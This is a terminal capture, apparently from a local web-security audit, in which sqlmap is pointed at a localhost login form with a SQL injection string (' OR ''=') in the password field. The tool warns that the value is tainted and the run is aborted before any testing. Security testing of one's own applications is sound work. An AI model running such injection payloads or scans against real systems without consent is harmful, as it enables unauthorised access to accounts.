 ┌──(kali㉿kali)-[~/Desktop/app/web-security-audit]
└─$ sqlmap -u "http://localhost/login" --data="email=pp48qxg@eduvaud.ch&password=' OR ''='" --batch --level=1 --risk=1
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.10#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 05:21:00 /2025-11-20/
[05:21:00] [WARNING] it appears that you have provided tainted parameter values ('password=' OR ''='') with most likely leftover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlma
p could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] N
[*] ending @ 05:21:00 /2025-11-20/